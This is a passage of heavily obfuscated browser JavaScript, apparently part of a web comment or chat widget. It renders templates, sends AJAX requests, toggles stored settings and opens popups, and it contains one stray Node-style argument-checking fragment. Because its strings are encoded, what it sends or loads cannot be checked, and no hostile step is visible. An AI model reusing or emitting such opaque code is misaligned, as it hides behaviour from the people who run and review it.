if(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x1]][DDixp3[q92_e0u[0xb]]]){DDixp3[-q92_e0u[0x115]]=v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]],DDixp3[q92_e0u[0xb]]+q92_e0u[0x1],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])}DDixp3[q92_e0u[0xa]][\"\"+DDixp3[q92_e0u[0x2]]+DDixp3[q92_e0u[0xb]]+DDixp3[q92_e0u[0x9]]]=DDixp3[-q92_e0u[0x115]];return DDixp3[-q92_e0u[0x115]]},q92_e0u[0x8]),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(v6Mfb9[q92_e0u[0x78]]))}xz2lO2f=kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x119])];if(typeof wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]]!==g_XoV6h(q92_e0u[0x116])&&wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]]!==q92_e0u[0x31]){xz2lO2f=wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]][g_XoV6h(q92_e0u[0x118])]+kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x119])]+wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]][g_XoV6h(q92_e0u[0x11a])]}UEYLbeV+=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x135])+g_XoV6h(q92_e0u[0x136])][g_XoV6h(q92_e0u[0x11b])](UiekLz,{[q92_e0u[0xa9]]:v6Mfb9[q92_e0u[0x6]],[g_XoV6h(q92_e0u[0xfe])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x11c])],[g_XoV6h(q92_e0u[0x105])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x413)+q92_e0u[0x20b]],[g_XoV6h(q92_e0u[0x11d])]:xz2lO2f,[g_XoV6h(q92_e0u[0x108])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x414)],[g_XoV6h(q92_e0u[0x107])+g_XoV6h(0x415)]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x416)],[g_XoV6h(q92_e0u[0x11e])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(q92_e0u[0x11f]))+g_XoV6h(q92_e0u[0x120])+kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x11c])]+g_XoV6h(q92_e0u[0x121]),[g_XoV6h(q92_e0u[0x109])]:g_XoV6h(0x417)+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])],[g_XoV6h(q92_e0u[0x122])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x127])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x23e])](q92_e0u[0x123]+K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18]))!=-q92_e0u[0x1]?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x125])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x119])]==K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18])?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x10e])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10e])],[g_XoV6h(q92_e0u[0x10f])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10f])],[g_XoV6h(q92_e0u[0x128])+g_XoV6h(q92_e0u[0x129])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x112])]})}else{UEYLbeV+=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(0x41c)+g_XoV6h(0x41d)+g_XoV6h(0x41e)+q92_e0u[0xe5],{[q92_e0u[0xa9]]:v6Mfb9[q92_e0u[0x1]][q92_e0u[0xa9]],[g_XoV6h(q92_e0u[0x127])+q92_e0u[0xbd]]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])],[g_XoV6h(q92_e0u[0x10e])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10e])],[g_XoV6h(q92_e0u[0x10f])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10f])],[g_XoV6h(q92_e0u[0x128])+g_XoV6h(q92_e0u[0x129])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x112])]})}}},q92_e0u[0x12])));if(UEYLbeV==\"\"){kiQLMR[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x33]}return UEYLbeV},[g_XoV6h(0x41f)+g_XoV6h(0x420)+g_XoV6h(0x421)+q92_e0u[0x25]]:function(v6Mfb9){var kiQLMR=q92_e0u[0x31];DDixp3[g_XoV6h(q92_e0u[0x12b])](this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x422)],function(DDixp3,UEYLbeV){if(v6Mfb9>=K6TtnjK(g_XoV6h(q92_e0u[0x12c]))(UEYLbeV[g_XoV6h(q92_e0u[0x100])][g_XoV6h(q92_e0u[0x12e])+q92_e0u[0x18]](q92_e0u[0x83],q92_e0u[0x12d])[g_XoV6h(q92_e0u[0x12e])+q92_e0u[0x18]](q92_e0u[0x12f],\"\"))){kiQLMR=UEYLbeV[g_XoV6h(0x424)];return q92_e0u[0x2d]}});return kiQLMR},[g_XoV6h(q92_e0u[0x130])]:function(DDixp3){if(this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){return DDixp3}return K6TtnjK(g_XoV6h(q92_e0u[0x258])+q92_e0u[0x259])[g_XoV6h(0x427)+g_XoV6h(q92_e0u[0x1e3])](DDixp3,this[g_XoV6h(q92_e0u[0x86])])},[g_XoV6h(q92_e0u[0x107])+g_XoV6h(0x429)+g_XoV6h(q92_e0u[0x131])]:function(v6Mfb9){var kiQLMR=\"\",UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua;X2UNESG(UEYLbeV=\"\",kE9EMRS=\"\",fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x42b)+g_XoV6h(q92_e0u[0x131])),u1oO1ua=this,DDixp3[g_XoV6h(q92_e0u[0x12b])](v6Mfb9,function(v6Mfb9,DDixp3){var Eobnocu=u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x113])+g_XoV6h(q92_e0u[0x132])]&&DDixp3[g_XoV6h(q92_e0u[0xfe])]!=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(0x42c)+\"ID\")?q92_e0u[0x33]:q92_e0u[0x2d],UiekLz;UiekLz=fFTEBms[DDixp3[g_XoV6h(q92_e0u[0x104])]][g_XoV6h(q92_e0u[0x118])]+DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x133])]+fFTEBms[DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(0x42d)]][g_XoV6h(q92_e0u[0x11a])];if(DDixp3[g_XoV6h(q92_e0u[0xfe])]>q92_e0u[0x4]){X2UNESG(kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x11f]))+(g_XoV6h(0x42e)+g_XoV6h(0x42f)+g_XoV6h(0x430)+g_XoV6h(0x431))+DDixp3[g_XoV6h(q92_e0u[0xfe])],UEYLbeV=kE9EMRS+g_XoV6h(q92_e0u[0x121]))}if(!DDixp3[g_XoV6h(q92_e0u[0x13e])]||!u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x13d])]||u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x113])+g_XoV6h(q92_e0u[0x132])]||DDixp3[g_XoV6h(q92_e0u[0xfe])]==K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x134]))){kiQLMR+=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x135])+g_XoV6h(q92_e0u[0x136])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x140])+g_XoV6h(0x435)+q92_e0u[0x9e],{[g_XoV6h(q92_e0u[0x106])]:DDixp3[g_XoV6h(q92_e0u[0x1b2])],[g_XoV6h(q92_e0u[0xfe])]:DDixp3[g_XoV6h(q92_e0u[0xfe])],[g_XoV6h(q92_e0u[0x99])]:DDixp3.ip,[g_XoV6h(q92_e0u[0x105])]:DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x133])],[g_XoV6h(q92_e0u[0x11d])]:UiekLz,[g_XoV6h(q92_e0u[0x108])]:DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x137])]>q92_e0u[0x4]?DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x138])]:g_XoV6h(0x437)+DDixp3[g_XoV6h(q92_e0u[0x108])]+g_XoV6h(q92_e0u[0x139]),[g_XoV6h(q92_e0u[0x13a])]:DDixp3[g_XoV6h(q92_e0u[0x13a])],[g_XoV6h(q92_e0u[0x11e])]:UEYLbeV,[g_XoV6h(q92_e0u[0x13b])]:Eobnocu,[g_XoV6h(q92_e0u[0x13c])]:DDixp3[g_XoV6h(q92_e0u[0xfe])]!=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x134]))?DDixp3[g_XoV6h(q92_e0u[0x13c])]:q92_e0u[0x2d],[g_XoV6h(0x439)+\"8\"]:u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x13d])]?DDixp3[g_XoV6h(q92_e0u[0x13e])]:q92_e0u[0x31]})}}));return kiQLMR},[g_XoV6h(0x43a)]:function(v6Mfb9){var kiQLMR;if(!DDixp3(g_XoV6h(0x43b)+this[g_XoV6h(q92_e0u[0x60])]+g_XoV6h(0x43c))[g_XoV6h(q92_e0u[0x13f])]){DDixp3(g_XoV6h(0x43d))[g_XoV6h(q92_e0u[0x1f3])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x140])+g_XoV6h(0x43f)+g_XoV6h(0x440),{[g_XoV6h(0x441)]:this[g_XoV6h(q92_e0u[0x60])]}))}X2UNESG(kiQLMR=this,K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x442),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x1e4])+q92_e0u[0x1e5]]:g_XoV6h(q92_e0u[0x155])})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){var UEYLbeV;if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){if(g_XoV6h(0x446)+\"I\"in THu9Qk){kE9EMRS()}function kE9EMRS(){D75qXi[\"Ezod6m\"].exports=async(v6Mfb9=()=>{throw new(K6TtnjK(g_XoV6h(0x447)))(g_XoV6h(0x448))})=>{const UEYLbeV=new(K6TtnjK(g_XoV6h(0x449)))(K6TtnjK(g_XoV6h(0x44a)).argv.slice(q92_e0u[0x12]));if(!UEYLbeV.has(g_XoV6h(0x44b)+g_XoV6h(q92_e0u[0x145]))){if(UEYLbeV.size!==q92_e0u[0x1])return q92_e0u[0x2d];if(!UEYLbeV.has(\"-v\"))return q92_e0u[0x2d]}await(async(UEYLbeV,kE9EMRS)=>{if(UEYLbeV)return g_XoV6h(0x44c);if(kE9EMRS===(await v6Mfb9()))return g_XoV6h(0x44d);return\"\"})();return q92_e0u[0x33]}}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x44e));if(UEYLbeV[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x148]))){UEYLbeV[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x148]))}X2UNESG(UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x452))[g_XoV6h(q92_e0u[0x15b])](kiQLMR[g_XoV6h(0x454)](v6Mfb9[g_XoV6h(0x455)])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[UEYLbeV]))}))},[g_XoV6h(0x459)+g_XoV6h(0x45a)]:function(v6Mfb9,kiQLMR){var UEYLbeV;X2UNESG(v6Mfb9=kiQLMR?kiQLMR[g_XoV6h(q92_e0u[0x149])]:v6Mfb9,v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this);switch(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x14b]))){case g_XoV6h(q92_e0u[0x1ba])+g_XoV6h(0x45c):UEYLbeV[g_XoV6h(q92_e0u[0x14c])](v6Mfb9,kiQLMR);break}},[g_XoV6h(q92_e0u[0x14c])]:function(v6Mfb9,kiQLMR){var UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua,Eobnocu;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV=this,kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x45e)),fFTEBms=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(0x460)+q92_e0u[0x151]](g_XoV6h(q92_e0u[0x19b]))?q92_e0u[0x1]:q92_e0u[0x4],u1oO1ua=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?UEYLbeV[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x207])):\"\",Eobnocu=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x15e])),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x467),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x1f4])]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(0x469)]:kE9EMRS,[g_XoV6h(0x46a)]:fFTEBms,[g_XoV6h(q92_e0u[0x20c])+q92_e0u[0x157]]:u1oO1ua}})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}else{if(v6Mfb9[g_XoV6h(q92_e0u[0x159])]){K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x19c])][g_XoV6h(q92_e0u[0x101])](v6Mfb9[g_XoV6h(q92_e0u[0x159])])}else{X2UNESG(UEYLbeV[g_XoV6h(q92_e0u[0x1bc])](),UEYLbeV[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x16b])](v6Mfb9[g_XoV6h(q92_e0u[0x15b])]));if(!Eobnocu){DDixp3(g_XoV6h(q92_e0u[0x15c])+kE9EMRS)[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x15e]))}X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(0x471)](g_XoV6h(0x472)+kE9EMRS,v6Mfb9[g_XoV6h(0x473)]),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kE9EMRS)]),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x1d7])))}}}));return q92_e0u[0x2d]},[g_XoV6h(0x476)]:function(v6Mfb9,kiQLMR){var UEYLbeV;X2UNESG(v6Mfb9=kiQLMR?kiQLMR[g_XoV6h(q92_e0u[0x149])]:v6Mfb9,v6Mfb9[g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV=this);switch(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x477)+g_XoV6h(0x478))){case g_XoV6h(q92_e0u[0x162]):UEYLbeV[g_XoV6h(q92_e0u[0x162])](kiQLMR);break;case g_XoV6h(q92_e0u[0x174]):UEYLbeV[g_XoV6h(0x47b)+g_XoV6h(0x47c)+q92_e0u[0x21]](v6Mfb9,kiQLMR);break;case g_XoV6h(q92_e0u[0x163]):UEYLbeV[g_XoV6h(q92_e0u[0x163])](kiQLMR);break;case g_XoV6h(q92_e0u[0x164]):UEYLbeV[g_XoV6h(q92_e0u[0x164])](kiQLMR);break;case g_XoV6h(q92_e0u[0x165]):UEYLbeV[g_XoV6h(q92_e0u[0x165])](kiQLMR);break;case g_XoV6h(q92_e0u[0x166]):UEYLbeV[g_XoV6h(q92_e0u[0x166])](v6Mfb9,kiQLMR);break;case g_XoV6h(q92_e0u[0x167]):UEYLbeV[g_XoV6h(q92_e0u[0x167])](v6Mfb9,kiQLMR);break;case g_XoV6h(q92_e0u[0x168])+g_XoV6h(q92_e0u[0x169]):UEYLbeV[g_XoV6h(q92_e0u[0x168])+g_XoV6h(q92_e0u[0x169])](v6Mfb9,kiQLMR);break;case g_XoV6h(0x484):K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x17f])](DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x177])),g_XoV6h(0x487));break;case g_XoV6h(0x488)+g_XoV6h(0x489):UEYLbeV[g_XoV6h(q92_e0u[0x191])](v6Mfb9,kiQLMR);break}},[g_XoV6h(q92_e0u[0x1e0])+g_XoV6h(0x48c)]:function(v6Mfb9){var kiQLMR,UEYLbeV;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x175])+g_XoV6h(q92_e0u[0x176])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x170])+kiQLMR[g_XoV6h(q92_e0u[0x60])]),kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x493))[g_XoV6h(q92_e0u[0x16b])](DDixp3(g_XoV6h(0x494))[g_XoV6h(q92_e0u[0x1b9])+q92_e0u[0x151]](\"fa\")[g_XoV6h(q92_e0u[0x1b7])](UEYLbeV!=q92_e0u[0x1]?g_XoV6h(q92_e0u[0x16d]):g_XoV6h(q92_e0u[0x16c]))[g_XoV6h(q92_e0u[0x15d])](UEYLbeV!=q92_e0u[0x1]?g_XoV6h(q92_e0u[0x16c]):g_XoV6h(q92_e0u[0x16d]))),UEYLbeV==q92_e0u[0x1]?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x170])+kiQLMR[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x4]):K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x49a)+g_XoV6h(0x49b)+kiQLMR[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x1]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](!K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x170])+kiQLMR[g_XoV6h(q92_e0u[0x60])])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x49d)):K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x49e))))},[g_XoV6h(q92_e0u[0x174])]:function(v6Mfb9,kiQLMR){var UEYLbeV,kE9EMRS,fFTEBms;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x175])+g_XoV6h(q92_e0u[0x176])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV=this,kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a])),fFTEBms=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x177])));if(fFTEBms){var u1oO1ua=kE9EMRS[g_XoV6h(q92_e0u[0x178])](),Eobnocu,UiekLz,wEmN7Z;X2UNESG(Eobnocu=kE9EMRS[g_XoV6h(q92_e0u[0x179])](),UiekLz=DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x16a])))[g_XoV6h(q92_e0u[0x178])]()/q92_e0u[0x12]-u1oO1ua/q92_e0u[0x12],wEmN7Z=DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x16a])))[g_XoV6h(q92_e0u[0x179])]()/q92_e0u[0x12]-Eobnocu/q92_e0u[0x12]);if(UEYLbeV[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){var m6TllSC;X2UNESG(Eobnocu=Eobnocu+q92_e0u[0x54],m6TllSC=g_XoV6h(0x4a3)+g_XoV6h(0x4a4)+g_XoV6h(0x4a5)+g_XoV6h(0x4a6)+g_XoV6h(0x4a7)+g_XoV6h(0x4a8)+g_XoV6h(0x4a9)+u1oO1ua+(g_XoV6h(q92_e0u[0x17b])+q92_e0u[0x17c])+Eobnocu+g_XoV6h(q92_e0u[0x17d])+wEmN7Z+g_XoV6h(q92_e0u[0x17e])+UiekLz)}else{var m6TllSC=g_XoV6h(0x4ad)+u1oO1ua+(g_XoV6h(q92_e0u[0x17b])+q92_e0u[0x17c])+Eobnocu+g_XoV6h(q92_e0u[0x17d])+wEmN7Z+g_XoV6h(q92_e0u[0x17e])+UiekLz}K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x17f])](fFTEBms,g_XoV6h(0x4ae),m6TllSC)}return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x163])]:function(DDixp3){var v6Mfb9;X2UNESG(DDixp3[g_XoV6h(q92_e0u[0x175])+g_XoV6h(q92_e0u[0x176])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x14a])](),v6Mfb9=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x180])+q92_e0u[0xe5],[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4af)),[g_XoV6h(q92_e0u[0x192])]:g_XoV6h(q92_e0u[0x193]),[g_XoV6h(q92_e0u[0x208])+q92_e0u[0x3a]]:{[q92_e0u[0xe7]]:K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x194])),[g_XoV6h(q92_e0u[0x195])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x196]))},[g_XoV6h(q92_e0u[0x197])]:{[q92_e0u[0xe7]]:function(){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(v6Mfb9[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x4b7)+g_XoV6h(0x4b8)+q92_e0u[0xe5]))[g_XoV6h(q92_e0u[0x144])](function(DDixp3){DDixp3[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:DDixp3[g_XoV6h(q92_e0u[0x147])]}):(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4b9))),v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6]))[g_XoV6h(q92_e0u[0x1c7])]())})}}}));return q92_e0u[0x2d]},[g_XoV6h(0x4bc)+g_XoV6h(0x4bd)+g_XoV6h(0x4be)]:function(v6Mfb9){var 